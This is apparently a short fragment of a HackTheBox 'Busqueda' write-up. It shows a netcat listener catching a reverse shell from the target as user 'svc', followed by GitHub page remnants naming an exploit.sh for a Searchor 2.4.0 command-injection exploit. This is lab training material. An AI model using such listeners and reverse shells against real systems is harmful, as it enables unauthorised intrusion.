 ┌──(gitblanc㉿playbook)-[~/HackTheBox/busqueda]
└─$ nc -lvnp 666
listening on [any] 666 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.208] 44870
bash: cannot set terminal process group (1650): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$
-for-Searchor-2.4.0-Arbitrary-CM
exploit.sh
Code Blame 26 lines (21 loc) · 86
README.md
1 #!/bin/bash -
exploit.sh